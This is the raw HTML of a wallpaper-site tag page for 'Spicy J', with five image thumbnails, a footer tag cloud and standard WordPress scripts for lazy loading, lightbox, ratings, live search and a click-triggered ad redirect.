Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Spicy J</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>5</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Spicy J</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Spicy J</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Spicy J Pictures" href="https://www.wallpics.net/spicy-j-pictures/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Spicy J Photos" href="https://www.wallpics.net/spicy-j-photos/"> <img width="264" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos-264x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos-264x330.jpg 264w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos-576x720.jpg 576w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos.jpg 810w" sizes="(max-width: 264px) 100vw, 264px"/><noscript><img width="264" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos-264x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos-264x330.jpg 264w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos-576x720.jpg 576w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Photos.jpg 810w" sizes="(max-width: 264px) 100vw, 264px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Spicy J Gallery" href="https://www.wallpics.net/spicy-j-gallery/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Gallery-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Gallery.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Gallery-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Gallery.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Spicy J" href="https://www.wallpics.net/spicy-j/"> <img width="330" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-330x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J.jpg 1080w" sizes="auto, (max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-330x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J.jpg 1080w" sizes="auto, (max-width: 330px) 100vw, 330px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Diamond Kitty and Spicy J" href="https://www.wallpics.net/diamond-kitty-and-spicy-j/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/09/Diamond-Kitty-and-Spicy-J-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/09/Diamond-Kitty-and-Spicy-J-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2017/09/Diamond-Kitty-and-Spicy-J.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/09/Diamond-Kitty-and-Spicy-J-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2017/09/Diamond-Kitty-and-Spicy-J-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2017/09/Diamond-Kitty-and-Spicy-J.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74628+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/spicy-j-gallery/,https://www.wallpics.net/spicy-j-photos/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6d016c9bec";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fmnmb.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='122477';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Spicy+J+Pictures';
window._wp_rp_post_tags=['hot+brunette', 'sexy+milf', 'spicy+j', 'girls', 'spici', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'cd0b6fd2a6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fmnmb.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fmnm9.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fmnm9.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.61078882217407 seconds, on 20-01-26 2:16:14 --><!-- need to refresh to see cached version -->